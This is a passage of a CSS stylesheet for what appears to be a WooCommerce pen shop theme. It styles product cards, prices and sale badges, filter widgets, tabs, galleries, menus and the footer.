  cursor: pointer;
}
.berocket_single_filter_widget input[type='checkbox'] {
  display: none;
}
.berocket_single_filter_widget input[type='checkbox'] + label:after {
  content: '\2714';
  font-size: 13px;
  background: #e3e3e3;
  border: 0;
  display: block;
  position: absolute;
  top: 6px;
  left: 0;
  width: 6px;
  height: 3px;
  padding-left: 3px;
  padding-bottom: 12px;
  padding-right: 6px;
  margin-right: 10px;
  vertical-align: bottom;
  color: transparent;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.montegrappa-new,
.montegrappa-stock {
  top: 0;
  font-size: 14px;
  position: absolute;
}
.berocket_single_filter_widget li span label {
  padding-left: 30px;
}
.berocket_single_filter_widget input[type='checkbox'] + label:active:after {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}
.berocket_single_filter_widget input[type='checkbox']:checked + label:after {
  background-color: #e3e3e3;
  color: #000;
}
.berocket_single_filter_widget input[type='checkbox']:disabled + label:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  border-color: #aaa;
}
.berocket_single_filter_widget
  input[type='checkbox']:checked:disabled
  + label:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  background-color: #bfb;
  border-color: #bfb;
}
.montegrappa-a-post:hover {
  background: #000225;
  color: #fff;
}
.montegrappa-a-post:hover a {
  color: #fff;
}
.montegrappa-price-loop {
  text-align: left;
  background: #f9f9f9;
  position: absolute;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  display: block;
  z-index: 99;
  padding: 0;
  height: auto;
  max-height: 0;
  overflow: hidden;
  -webkit-transition: max-height 0.7s;
  -o-transition: max-height 0.7s;
  transition: max-height 0.7s;
  top: 100%;
}

/* front shop-section slider show product price */
.shop-section-item #montegrappa-list-product:hover .montegrappa-price-loop,
.shop-section-item .montegrappa-list-product:hover .montegrappa-price-loop {
  display: flex;
  max-height: 0;
  background: #fff;
}

.shop-section-item .montegrappa-price-loop {
  position: relative;
  background: #fff;
  padding-bottom: 75px;
  -webkit-transition-property: none;
  -moz-transition-property: none;
  transition-property: none;

  display: flex;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: flex-start;
  z-index: -99;
}

.shop-section-item .montegrappa-price-loop.complicated-prod {
  justify-content: space-around;
}

.shop-section-item .montegrappa-pen-price {
  text-align: center;
}

.shop-section-item .montegrappa-price-loop > :first-child {
  margin-top: 0;
}
.shop-section-item .montegrappa-price-loop > :last-child {
  margin-bottom: 0;
}

.montegrappa-price-loop > :first-child {
  margin-top: 10px;
}
.montegrappa-price-loop > :last-child {
  margin-bottom: 10px;
}
.montegrappa-stock {
  font-weight: 500;
  color: #00875c;
  right: 0;
  padding: 15px 18px;
}
.montegrappa-default-class,
.montegrappa-post-brand {
  height: 20px;
}
.montegrappa-price span {
  padding: 15px 5px 0;
}
.montegrappa-new {
  background: #f1f2ff;
  left: 0;
  padding: 15px 20.5px;
  color: #000225;
}
.montegrappa-variat-type:first-letter {
  font-size: 21px;
}
.montegrappa-prise {
  font-weight: 600;
}
.montegrappa-post-type {
  position: absolute;
  bottom: 0;
  font-size: 14px;
  left: 43%;
  top: 55%;
  width: 100%;
  height: 20px;
  text-align: left;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
.montegrappa-friday {
  font-size: 21px;
  font-weight: 900;
  position: absolute;
  top: 120px;
  left: 5px;
  line-height: 1.1;
  width: 80px;
  text-align: left;
}
.sback,
.silver-next {
  position: relative;
}
.woocommerce ul.products li.product .onsale,
.aws-search-result .aws_result_sale {
  display: none !important;
}

.woocommerce-loop-product__title {
  font-weight: 600;
  width: 236px;
  height: 49px;
  margin: 10px auto 0 !important;
  font-size: 19px !important;
  text-align: center;
}
del {
  color: #000;
  text-decoration: line-through;
  font-size: 18px;
}

ins {
  color: #ca0000;
  text-decoration: none;
  font-weight: 600;
}

.breadcrumbs .current,
.kama_breadcrumbs span {
  color: #777;
}
del,
ins {
  /* margin: 5px 20px; */
  display: block;
}
.montegrappa-prise,
.montegrappa-variat-type,
.montegrappa-variat-typem {
  margin: 0 20px 2px;
}
.shop-section-item .montegrappa-prise,
.shop-section-item .montegrappa-variat-type,
.shop-section-item .montegrappa-variat-typem {
  margin: 0 5px;
}
.montegrappa-variat-type::first-letter,
.montegrappa-variat-typem::first-letter {
  font-size: inherit;
}
.breadcrumbs-wrap {
  margin: 5px;
  padding: 0 0 20px;
}
.breadcrumbs a,
.kama_breadcrumbs a {
  text-decoration: none;
  color: #777;
}
.white-section {
  text-align: right;
}
.lmp_load_more_button {
  margin: 60px auto 0;
}
.lmp_button {
  font-weight: 800;
  transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
}
#true_loadmore {
  border-radius: 0;
  border: 2px solid transparent;
}
#true_loadmore:hover {
  border: 2px solid #000225;
  background: #fff;
}
.silver-next {
  background: #f9f9f9;
  width: 36%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding-bottom: 80px;
}
.silver {
  background: #f9f9f9;
  width: 40%;
}
.silver-bottom,
.silver2 {
  display: block;
  position: absolute;
}
.silver2 {
  left: -100%;
  width: 100%;
  height: 100%;
  background: #f9f9f9;
}
.silver-bottom {
  width: 74px;
  height: 96px;
  background: #f9f9f9;
  bottom: 0;
  right: -74px;
}
.width-white {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  max-width: 780px;
}
.white-next {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  background: #fff;
  padding-bottom: 80px;
}
.montegrappa-param-sidebar {
  margin-bottom: 10px;
}
.montegrappa-param-sidebar strong {
  display: block;
  margin: 5px 0;
}
.montegrappa-param-sidebar strong:first-child {
  margin: 0 0 5px;
}
.montegrappa-new-single {
  text-align: center;
  background: #f1f2ff;
  font-size: 14px;
  padding: 15px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  vertical-align: middle;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  max-width: 90px;
  margin-bottom: 10px;
}
.mn-menu-top,
.shop-menu {
  display: -webkit-box;
  display: -ms-flexbox;
}
.montegrappa-sale-single {
  font-size: 22px;
  color: #ca0000;
  font-weight: 900;
  line-height: 17px;
}
.single .montegrappa-sale-single {
  margin-bottom: 10px;
  margin-top: 10px;
}
.montegrappa-price {
  font-size: 22px;
  margin: 20px;
}
.montegrappa-friday-single {
  font-size: 22px;
  width: 100px;
  margin-bottom: 10px;
  line-height: 20px;
}
.top-param {
  padding: 10px 30px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 65%;
  text-align: center;
}
.top-param em {
  color: #000;
  font-size: 20px;
}
.white {
  background: #fff;
  width: 60%;
}
#search .aws-container .aws-search-field:focus,
.aws-container .aws-search-field {
  background: #000225;
  color: #fff;
}
.montegrappa-product-description {
  margin: 40px auto;
}
.width-white h1 {
  line-height: 1.3;
  font-size: 26px;
  margin: 9px 0;
}
.montegrappa-desc-product-title {
  text-align: center;
  margin: 45px 0;
  font-size: 30px;
  font-weight: 900;
}
emoji {
  margin: 2px;
}
emoji img.emoji {
  font-size: 9px;
}
.woocommerce-product-gallery__wrapper {
  margin: 0;
  padding: 0;
}
.aws-container .aws-search-form {
  height: 30px !important;
  max-width: 200px;
}
.aws-container .aws-search-form .aws-search-btn_icon {
  color: #fff !important;
  width: 30px !important;
  cursor: pointer;
}
.aws-container .aws-search-form .aws-form-btn {
  background: 0 0 !important;
}
.aws-search-result .aws_result_title {
  color: #555d66;
}
body .aws-container .aws-search-form .aws-form-btn {
  border-radius: 5px 0 0 5px !important;
  border-right: 0 !important;
}
body .aws-container .aws-search-form * {
  border-radius: 0 5px 5px 0 !important;
}
body .aws-container .aws-search-field {
  border-left: 0 !important;
}
.widget.widget-meta-data-filter h3 {
  background: #000225;
  color: #fff;
  padding: 15px 20px;
  font-size: 18px;
}
.mdf_taxonomy_check_list {
  padding: 0;
  margin: 0;
}
.mn-menu-top {
  text-align: center;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-top: 21px;
  margin-bottom: 40px; /* 57px */
}
.widget-meta-data-filter .mdf_one_moment_txt {
  height: 0;
}
.container-product {
  position: relative;
  text-align: right;
}
.tabs {
  min-width: 320px;
  max-width: 800px;
  padding: 0;
  margin: 0 auto;
}
.ball-size {
  float: left;
  width: 45px;
  height: 45px;
  margin: 17px 5px;
  color: #000;
  text-align: center;
  font-weight: 900;
  border-radius: 10em;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.ball-size-ef {
  border: 1px solid #000;
  padding-top: 10px;
}
.ball-size-f {
  border: 2px solid #000;
  padding-top: 10px;
}
.ball-size-m {
  border: 3px solid #000;
  padding-top: 9px;
}
.ball-size-b {
  border: 4px solid #000;
  padding-top: 8px;
}
.tabs > section {
  text-align: right;
  display: none;
  position: absolute;
  right: 0;
  padding: 20px 0;
  background: #fff;
}
.tabs.single > section {
  display: block;
  position: relative;
}
.tabs > section > p {
  margin: 21px 0 36px;
  line-height: 1.5;
  color: #383838;
}
.tabs > section .general {
  font-weight: 700;
}
@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.tabs > input {
  display: none;
  position: absolute;
}
.tabs > label {
  display: inline-block;
  padding: 15px 5px;
  font-weight: 600;
  text-align: center;
  color: #777;
  background: #fff;
}
.montegrappa-product-size strong {
  display: block;
  text-align: right;
}
#content-tab {
  text-align: right;
}
.tabs > label:hover {
  color: #888;
  cursor: pointer;
}
.tabs > input:checked + label {
  color: #000;
  border-bottom: 2px solid #000;
  background: #fff;
}
#tab1:checked ~ #content-tab1,
#tab2:checked ~ #content-tab2,
#tab3:checked ~ #content-tab3,
#tab4:checked ~ #content-tab4 {
  display: block;
}
@media screen and (max-width: 400px) {
  .tabs > label {
    padding: 15px;
  }
}
h1.page-title {
  display: none;
}
.row-fluid.wrapper-product {
  max-width: 100%;
  width: 1200px;
  margin: auto;
}
.mdf_search_form h4.data-filter-section-title {
  color: #000225;
  text-transform: uppercase;
  margin-left: 20px;
  font-weight: 600;
}
.mn-menu-top li a {
  color: #000225;
  text-transform: uppercase;
  font-size: 17px;
  font-weight: 800;
}
.mn-menu-top li {
  margin: 5px 15px;
}
.mdf_search_form .mdf_submit_button_container > input[type='submit'] {
  background: 0 0;
  color: #000225;
  border-radius: 0;
  font-size: 13px;
  padding: 13px;
  text-transform: uppercase;
  border: 2px solid #000225;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.mdf_search_form .mdf_submit_button_container > input[type='submit']:hover {
  background: #000225;
  color: #fff;
  border-radius: 0;
  border: 2px solid transparent;
}
.mdf_search_form .mdf_reset_button_container > input[type='button'] {
  background: 0 0;
  color: #000225;
  border-radius: 0;
  font-size: 13px;
  padding: 13px;
  text-transform: uppercase;
  border: 2px solid #000225;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.mdf_search_form .mdf_reset_button_container > input[type='button']:hover {
  background: #000225;
  color: #fff;
  border-radius: 0;
  font-size: 13px;
  padding: 13px;
  text-transform: uppercase;
  border: 2px solid #000225;
}
.irs-slider {
  background: 0 -90px #000225;
  width: 16px;
  border-radius: 10em;
  height: 17px;
  top: 21px;
}
.widget-meta-data-filter {
  padding-right: 20px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.info-products,
.sidebar {
  -webkit-box-sizing: border-box;
}
.mn-shop-menu {
  border-bottom: 1px solid silver;
}
.shop-menu {
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.gallery-products {
  max-width: 502px;
}
/*.footer-menu {
     display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; 
    margin: 38px auto 10px; 
}*/

.footer-container .footer-contacts {
  cursor: pointer;
  position: relative;
  color: #f9f9f9;
  margin: 5px 0;
  padding-bottom: 10px;
  font-weight: 300;
}

.footer-container .footer-contacts:nth-child(2),
.footer-container .footer-contacts:nth-child(3) {
  border-bottom: 1px solid #b5b5b5;
}

.footer-container .footer-contacts-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.footer-container .footer-contacts-block {
  padding-left: 30px;
  font-size: 0.9em;
}

.footer-container .footer-contacts-info {
  font-style: italic;
  font-size: 0.85em;
}

footer .bottom-footer-section {
  text-align: center;
  color: rgba(255, 255, 255, 0.4);
  font-size: 0.7em;
}

footer .bottom-footer-section a {
  color: rgba(255, 255, 255, 0.4);
}

.footer-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  width: 100%;
  justify-content: space-around;
  border-bottom: 2px solid #b5b5b5;
  margin-bottom: 10px;
}

.footer-container .footer-title {
  cursor: default;
  color: #f9f9f9;
  text-transform: uppercase;
  margin: 5px 0;
  font-weight: 350;
}

.footer-container a {
  color: #f9f9f9;
  text-decoration: none;
  font-size: 0.9em;
}

ul.footer-menu {
  padding-inline-start: 0;
}

.footer-container .footer-menu-col {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column;
}

.menu-item,
.shop-section-link {
  position: relative;
  margin: 0 20px;
  border-bottom: 2px solid transparent;
}
.mn-menu-top .menu-item:after,
.shop-menu .menu-item:after,
.shop-section-link:after {
  content: '';
  position: absolute;
  bottom: -3px;
  left: 0;
  width: 100%;
  height: 2px;
  background: #000;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  transition: all 0.3s ease;
}

.footer-menu .menu-item a:hover {
  color: rgba(249, 249, 249, 0.5);
}

/* .footer-menu .menu-item a:after{
    background: #f9f9f9;
} */
.various,
a {
  -webkit-transition: all 0.3s ease;
}
.social,
.various,
a {
  -o-transition: all 0.3s ease;
}

.loop-black_friday span,
.loop-new span,
.loop-sale span {
  bottom: 0;
  color: #fff;
  right: 0;
}

.current-menu-item:after,
.current-post-ancestor:after,
.current-product-ancestor:after,
.shop-menu .menu-item:hover:after,
.mn-menu-top .menu-item:hover:after,
.shop-section-link:hover:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.shop-menu li a {
  font-size: 17px;
  color: #000;
  text-transform: uppercase;
  margin: 0;
}
.footer-menu .menu-item {
  margin: 10px 0;
  font-weight: 300;
}
.montegrappa-sale {
  color: #af0e0e;
  font-size: 23px;
  position: absolute;
  top: 45px;
  right: 0;
  margin-right: 20px;
  font-weight: 800;
}
.slick .slick-dots li {
  border: solid 1px rgba(221, 221, 221, 1);
  background: #dcdde1;
  border-radius: 10em;
  overflow: hidden;
  width: 10px;
  height: 10px;
}
.slick .slick-slide img {
  width: 500px;
  height: 500px !important;
  overflow: hidden;
  -o-object-fit: contain;
  object-fit: contain;
}

.gallery-products img {
  cursor: zoom-in;
}

#gallery-products-overlay {
  position: fixed;
  top: 40px;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.75) none 50% / contain no-repeat;
  cursor: pointer;
  -webkit-transition: all 0.4s linear;
  -ms-transition: all 0.4s linear;
  transition: all 0.4s linear;
  visibility: hidden;
  opacity: 0;
  background-repeat: no-repeat;
  background-size: auto 80%;
  z-index: 99;
}
#gallery-products-overlay.open-slide-img {
  visibility: visible;
  opacity: 1;
}

#gallery-products-overlay:after {
  content: '\2715';
  position: absolute;
  color: #fff;
  top: 60px;
  right: 20px;
  font-size: 2em;
}

.slick .slick-dotted.slick-slider {
  margin: 0;
}
.slick-solo-margin {
  margin-bottom: 30px;
}
.slick2 div.slick-slide {
  margin-right: 30px;
  display: inline-block;
}
body,
html {
  margin: 0;
  overflow-x: hidden;
}
.info-products {
  width: 310px;
  box-sizing: border-box;
  padding: 0 50px 0 0;
}
.row-fluid,
body,
header {
  width: 100%;
}
body,
h2,
html {
  padding: 0;
}
ul {
  list-style: none;
}
li {
  display: list-item;
}
body {
  -webkit-animation: androidbugfix infinite 1s;
}
header {
  margin: 0 auto;
}
p {
  line-height: 1.8;
}
a {
  font-size: 100%;
  transition: all 0.3s ease;
}
header a {
  font-size: 90%;
  color: #fff;
  text-decoration: none;
}
header div.callback {
  margin: 0;
  text-align: right;
}
#more_button,
.button {
  -webkit-box-shadow: 0 0 4px 0 #003500;
  box-shadow: 0 0 4px 0 #003500;
  font-weight: 700;
  display: inline-block;
  width: auto;
  font-size: 100%;
  border: 0;
  border-radius: 5px;
  cursor: pointer;
  text-align: center;
  white-space: nowrap;
  padding: 6px 12px;
  margin: 0 auto 60px;
  color: #fff;
  background: #5beaaa;
}
.off-button,
.on-button {
  font-size: 100%;
  padding: 6px 12px;
  margin: auto;
  color: #fff;
  display: inline-block;
  width: auto;
  text-align: center;
  white-space: nowrap;
}
#more_button:active,
#more_button:focus,
#more_button:hover,
.on-button:hover {
  color: #fff;
  background: 0 0;
}
.on-button:active,
.on-button:focus {
  color: #fff;
  background: #0a9ccc;
}
.on-button {
  border: 0;
  border-radius: 5px;
  cursor: pointer;
  background: #5beaaa;
}
.off-button {
  border: 0;
  border-radius: 5px;
  cursor: not-allowed;
  background: #ccc;
}
.various {
  display: inline-block;
  text-decoration: none !important;
  width: auto;
  color: #fff !important;
  background: 0 0;
  border: 2px solid #fff;
  border-radius: 5px;
  cursor: pointer;
  white-space: nowrap;
  font-weight: 500;
  margin: auto;
  text-transform: uppercase;
  transition: all 0.3s ease;
}
.footer_logo,
.sv_logo {
  display: block;
  margin: auto;
}
.copy a,
header .languages li,
header a:hover {
  text-decoration: none;
}
.social,
footer .copy a {
  -webkit-transition: all 0.3s ease;
}
.various:hover {
  color: #020018 !important;
  background-color: #fff;
}
.buy-button {
  margin: 1em 0;
}
header div.callback .phone-hint {
  color: #b3acab;
  font-size: 80%;
  padding-left: 5px;
  display: block;
  margin-top: -2px;
}
header .logo a:hover {
  border: 0;
  opacity: 0.8;
}
.footer_logo {
  max-width: 200px !important;
}
.we-social {
  color: #aaa;
  font-size: 14px;
  padding-bottom: 10px;
}
.copy a,
.copy a:visited {
  color: #fff;
}
#colophon {
  background: #000225;
  padding: 30px 0 11px;
}
.copy {
  text-align: center;
  font-size: 10px;
  padding-bottom: 10px;
}
.copy a {
  border: 0;
}
.copy a:hover {
  color: #5beaaa;
}
.sv_logo_link {
  margin: auto;
  text-align: center;
}
.sv_logo {
  height: auto;
  width: 280px;
  margin: 7px 0;
  max-width: none !important;
}
#menu-item-1439 > a {
  display: none;
}
.sv_contacts_block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.submit_btn {
  width: unset !important;
  background: #000;
  color: #fff !important;
  margin-left: 30px;
}
.submit_btn:hover {
  color: #fff !important;
  background: #5beaaa;
  -webkit-box-shadow: 0 0 25px #5beaaa;
  box-shadow: 0 0 25px #5beaaa;
  border: 1px solid #5beaaa;
}
.sv_contacts_address_text {
  text-align: left;
}
.sv_contacts_address_text p {
  line-height: 1;
}
.sv_contacts_address_text a {
  color: #000;
}
.sv_contacts_address_text a:hover {
  color: #5beaaa;
}
.sv_contacts_address iframe {
  height: 378px;
}
#wpcf7-f13206-o1 {
  margin-top: 20px;
}
.sv_contacts {
  margin-bottom: 50px;
}
.sv_partners {
  padding-bottom: 30px;
}
.sv_home_h2 {
  text-transform: uppercase;
  font-size: 30px;
}
@media screen and (max-width: 960px) {
  .ft_info {
    width: unset;
  }
}
.social {
  margin: 5px 0;
  border-radius: 5px;
  display: block;
  float: left;
  padding: 0.3em 0.3em 0;
  vertical-align: middle;
  transition: all 0.3s ease;
}
.social img {
  width: 30px;
}
.social:hover {
  background: 0 0;
}
header .languages {
  background: #f0ece6;
  padding: 14px 30px 14px 0;
  width: 152px;
  height: 24px;
  border-radius: 0 10px 10px 0;
  margin-bottom: 20px;
  margin-left: -15px;
}
.no-posts {
  text-align: center;
}
#search {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
form {
  margin: 0;
}
#searchform input {
  border-radius: 5px;
  padding-left: 30px;
  border: 1px solid #5beaaa;
  background: url(img/search.svg) left center no-repeat;
  background-size: contain;
  margin: 0;
}
.btns,
.catalog {
  border-radius: 5px;
}
header .right {
  text-align: left;
  padding-left: 90px;
}
header .back-to-main {
  background: url(img/small-arrow.jpg) 0 6px no-repeat;
  padding-left: 12px;
  margin-left: 13px;
}
.brand-btn,
.cat-btn {
  display: block;
  background: #5beaaa;
}
header .back-to-main a {
  border-bottom: 1px solid #a3a3a3;
}
header .languages li {
  list-style: none;
  display: block;
  float: right;
  margin-left: 25px;
}
h2,
h3 {
  margin: 1em 0;
}
header .languages li a {
  display: block;
  width: 100%;
  height: 100%;
  color: #b3acab;
  opacity: 0.7;
}
header .languages li a.active {
  color: #000;
  text-decoration: underline;
}
h2 {
  font-size: 240%;
  font-weight: 300;
  line-height: 1em;
}
h3,
h3:first-child {
  padding: 0;
  font-size: 140%;
  font-weight: 300;
  line-height: 1em;
}
h3:first-child {
  margin: 0 0 1em;
}
h4,
h5 {
  padding: 0;
  font-size: 100%;
}
h4 {
  margin-bottom: 0.3em;
  font-weight: 600;
}
.catalog,
h5 {
  font-weight: 300;
}
h5 {
  margin: 0;
  font-style: oblique;
  color: #999;
}
small {
  font-size: 80%;
}
.btns {
  float: left;
  margin: 0 0.3em;
  white-space: nowrap;
}
.cat-btn {
  padding: 0.4em 1.5em 0.4em 1em;
  color: #fff;
  float: left;
  margin-left: 1.7em;
}
.brand-btn {
  padding: 0.4em 1em;
  color: #fff;
  float: left;
}
.menu ul > li.current-menu-item > ul,
.sidebar ul {
  padding: 0;
}
.brand-btn:hover,
.cat-btn:hover {
  background: #ff3c3c;
  color: #fff;
  cursor: pointer;
}
.catalog {
  background: #fff;
  font-size: 95%;
  margin: 0 1em 1em;
}
@media screen and (max-width: 960px) {
  .catalog {
    background: #fff;
    border-radius: 5px;
    font-weight: 300;
    font-size: 80%;
  }
}
ul.side-menu {
  list-style: none;
  text-align: left;
}
ul.side-menu-cat {
  list-style: none;
  margin: 0;
}
ul.side-menu > li {
  margin: 0;
}
.menu,
.menu ul {
  list-style: none;
  text-decoration: none;
  display: -moz-inline-box;
  display: inline-block;
  vertical-align: top;
  clear: both;
}
.menu li {
  margin: 1em;
}
.catmenu li {
  display: inline-block;
  margin: 0.5em 0.8em 0 0;
}
.menu > li {
  color: #b3acab;
  margin: 0;
}
.menu ul li a {
  color: #000;
  width: auto;
  display: inline;
  text-align: left;
}
#product-box,
.gallery-caption,
.head_menu_ad,
.loop-best,
.loop-new,
.loop-sale,
.product-description,
.single-best {
  text-align: center;
}
.menu-product-type-menu-container .menu ul li:first-child a {
  font-weight: 700;
  color: #5beaaa;
}
.menu-product-type-menu-container .menu ul li:first-child a:hover {
  color: #000;
}
.menu li a:not([href]),
.menu li a:not([href]):nth-of-type(2) {
  color: #b3acab;
  margin: 0;
  text-decoration: none;
}
.menu ul li a:hover {
  text-decoration: none;
}
.menu ul > li.current-menu-item {
  position: relative;
  max-width: 300px;
  left: 0;
  color: #fff;
  font-weight: 700;
  text-decoration: none;
  background: #5beaaa;
  border-radius: 5px;
  z-index: 999;
}
.menu ul > li.current-menu-item > ul > li {
  color: #fff;
  font-weight: 400;
  border: 0;
  line-height: 1.4em;
}
.menu ul > li.current-menu-item > ul > li a {
  border: 0;
  color: #fff;
  text-decoration: underline;
}
.sidebar {
  z-index: 500;
  margin-top: 5px;
}
.sidebar li {
  list-style: none !important;
  margin-left: 0;
}
.sidebar li input[type='checkbox'] {
  width: 15px;
  height: 15px;
  cursor: pointer;
}
.berocket_aapf_widget-title {
  font-size: 140% !important;
  font-weight: 300;
  line-height: 1em;
}
.berocket_aapf_widget li.slider div.slide {
  width: 95%;
  margin-left: 8px;
}
#next,
#prev {
  width: 33px;
  height: 33px;
  top: 450px;
  position: absolute;
  cursor: pointer;
}
.woof_redraw_zone {
  max-width: 95%;
}
.menu ul li.current-menu-item a {
  color: #fff;
  border-bottom: 1px solid #fff;
}
.menu ul > li.active a {
  font-weight: 700;
}
.head_menu_ad {
  font-size: 70%;
  color: #5beaaa;
  border: 1px solid #5beaaa;
  margin: 1px;
  padding: 2px 4px;
  border-radius: 2px;
  clear: both;
}
.max_price,
.price {
  font-size: 120%;
}
.max_price,
.price,
footer p a {
  color: #000;
  text-decoration: none;
}
footer p {
  margin-bottom: 0;
}
footer p a {
  border-bottom: 1px solid #a3a3a3;
}
footer p a:hover {
  text-decoration: none;
}
#product {
  min-height: 1000px;
}
#prev {
  background: url(img/arrows.jpg) no-repeat;
  left: -179px;
  z-index: 70;
}
#next {
  background: url(img/arrows.jpg) -33px 0 no-repeat;
  right: 140px;
  z-index: 100;
}
.price {
  margin: 0.5em 0;
}
.price small {
  font-size: 70%;
  font-weight: 300;
  margin-bottom: 0.2em;
}
.discount,
.max_price_loop {
  color: #000;
  text-decoration: none;
  font-size: 120%;
}
.discount {
  font-weight: 600;
}
.max_price_loop {
  font-weight: 400;
  margin: 0.3em 0;
}
.discount_loop,
.preorder {
  font-weight: 600;
  font-size: 120%;
  text-decoration: none;
}
.discount_loop {
  color: #5beaaa94;
  border-top: 3px solid #5beaaa94;
  padding-top: 0.6em;
  margin-top: -1.1em;
  width: 30%;
  display: block;
  z-index: 100;
}
.preorder {
  color: #666;
}
.preorder_loop {
  position: relative;
  text-decoration: none;
  font-size: 120%;
  font-weight: 400;
  color: #ccc;
  padding: 0;
  margin-top: -2em;
  display: block;
  background: #fff;
}
.preorder_loop small {
  font-size: 80%;
  font-weight: 300;
}
.fotorama__thumbs,
.fotorama__wrap {
  margin: 0 auto !important;
}
#product-box {
  margin: 0;
  width: 98%;
  position: relative;
}
#product-box .product-collection {
  color: #96959a;
}
h2.product-page {
  padding: 0;
  margin: 0.4em 0;
  clear: both;
  font-size: 240%;
  font-weight: 300;
  position: relative;
  text-decoration: none;
}
h3.product-page {
  padding: 0;
  margin: 0.5em 0;
  clear: both;
  font-size: 140%;
  font-weight: 300;
  position: relative;
  text-decoration: none;
}
h4.product-page,
h5.product-page {
  padding: 0;
  margin-bottom: 0.3em;
  clear: both;
  position: relative;
  text-decoration: none;
}
h4.product-page {
  font-size: 140%;
  font-weight: 600;
}
h5.product-page {
  font-size: 100%;
  font-weight: 300;
  color: #000;
}
.loop-stock,
.product-stock {
  padding: 2px 6px;
  font-weight: 300;
  position: relative;
  color: green;
  clear: both;
}
.product-stock {
  margin: 0;
  font-size: 90%;
  border: 1px solid green;
  border-radius: 4px;
}
.loop-stock {
  display: inline-block;
  margin: 1em 0 0;
  font-size: 80%;
  border: 1px solid green;
  border-radius: 2px;
}
.loop-sale {
  position: absolute;
  top: 10px;
  right: 10px;
  margin: auto;
  height: 120px;
  width: 120px;
  display: block;
  border-radius: 100px;
  vertical-align: middle;
  background: rgba(255, 0, 0, 0.8);
}
.loop-new,
.loop-new span,
.loop-sale span {
  top: 0;
  display: block;
  margin: auto;
  position: absolute;
}
.loop-sale span {
  left: 0;
  padding-top: 0.95em;
  font: 220% 'Open Sans', sans-serif;
}
.loop-new {
  right: 0;
  height: 30px;
  width: 90px;
  border-radius: 0 4px 0 5px;
  vertical-align: middle;
  background: #5beaaa;
}
.loop-best,
.new-year-price,
.single-best {
  height: 69px;
  width: 100px;
  border-radius: 5px 0;
  vertical-align: middle;
}
.loop-new span {
  left: 0;
  padding: 4px;
  font: 90% 'Open Sans', sans-serif;
}
.loop-best {
  position: absolute;
  top: 49px;
  left: 0;
  margin: auto;
  display: block;
  background: url(img/best_price.png) center center no-repeat;
  background-size: contain;
}
.loop-best span {
  display: none;
}
.single-best {
  margin: auto;
  display: block;
  background: url(img/best_price.png) center center no-repeat;
  background-size: contain;
}
#certificate img,
.single .new-year-price {
  margin-bottom: 10px;
}
.single-best strong {
  display: none;
}
.new-year-price {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  text-align: right;
  background: url(img/ny_bg.png) center center no-repeat;
  background-size: contain;
}
#gallery div,
.flex-control-nav,
.fotorama__caption,
.gallery-icon,
.loop-new_year {
  text-align: center;
}
.new-year-price strong {
  display: none;
}
.loop-black_friday {
  position: absolute;
  top: 10px;
  left: 10px;
  margin: auto;
  height: 120px;
  width: 120px;
  display: block;
  border-radius: 100px;
  text-align: center;
  vertical-align: middle;
  background: rgba(0, 0, 0, 0.9);
  z-index: 100;
}
.loop-black_friday span,
.loop-new_year {
  position: absolute;
  left: 0;
  margin: auto;
  display: block;
}
.loop-black_friday span {
  top: 0;
  padding-top: 1.6em;
  font: 120% 'Open Sans', sans-serif;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
.loop-new_year {
  top: 49px;
  height: 69px;
  width: 100px;
  border-radius: 5px 0;
  vertical-align: middle;
  background: url(img/ny_bg.png) center center no-repeat;
  background-size: contain;
}
.loop-new_year span {
  display: none;
}
.woocommerce .products ul,
.woocommerce ul.products {
  margin: 0 !important;
  width: 100%;
}

.shop-section-item .woocommerce ul.products {
  padding: 0 15px 0 15px !important;
  /* margin: 0 10px!important;   */
}
@media (min-width: 1200px) {
  .woocommerce .products ul,
